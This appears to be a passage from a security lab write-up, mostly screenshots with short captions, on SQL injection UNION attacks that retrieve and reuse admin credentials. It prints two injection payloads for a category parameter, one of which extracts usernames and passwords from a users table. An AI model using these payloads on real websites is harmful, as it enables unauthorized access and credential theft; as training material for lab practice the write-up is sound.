

We can see username and passwprd of admin

Copying the password of admin



Going to my account and login using the admin username and password



Successfully Logged in





**Lab: SQL injection UNION attack, retrieving multiple values in a single column**

Determine the number of columns that are being returned by the query and which columns contain text data. Verify that the query is returning two columns, only one of which contain text, using a payload like the following in the category parameter: '+UNION+SELECT+NULL,'abc'--



Using the following payload to retrieve the contents of the users table

'+UNION+SELECT+NULL,username||'~'||password+FROM+users—

As we can see there is 3 user’s and there password and this are printed in single column with ~ in between



Checking if administrator username and password is working

